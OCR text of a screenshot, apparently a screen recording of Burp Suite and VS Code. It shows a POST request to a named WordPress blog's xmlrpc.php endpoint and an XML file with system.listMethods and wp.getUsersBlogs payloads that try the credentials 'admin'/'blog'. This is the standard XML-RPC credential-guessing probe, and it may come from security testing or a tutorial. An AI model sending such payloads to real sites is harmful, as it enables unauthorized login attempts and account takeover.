 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /xmlrpc.php HTTP/1.1
2 Host: blog.maangal.com
3 Cookie: wordpress_test_cookie=WP%20Cookie%20check; _gcl_au=1.1.1237432223.1654339250;
_ga=GA1.2.1677546418.1654339257; _gid=GA1.2.1924984004.1654339257; _fbp=
fb.1.1654339259506.1258270085
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search... 0 matches
Ready
Response
Pretty Raw H
Se
File Edit Selection Vie
Recording [00:03:39]
Code.xml
C: > Users > Shishir > Desktop > Code.xml
1
2 <?xml version="1.0" encoding="UTF-8"?>
3 <methodCall>
4 <methodName>system.listMethods</methodName>
5 <params>
6 </params>
7 </methodCall>
8
9
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <methodCall>
13 <methodName>wp.getUsersBlogs</methodName>
14 <params>
15 <value>
16 <string>
17 admin
18 </string>
19 </value>
20 </params>
21 <params>
22 <value>
23 <string>
24 blog
25 </string>
26 </value>
27 </params>
28 </methodCall>
29
1
1
Restricted Mode 0 0 Live Share Spaces: 4 UTF-8 CRLF XML
ENG
IN
16:43
04-06-2022
2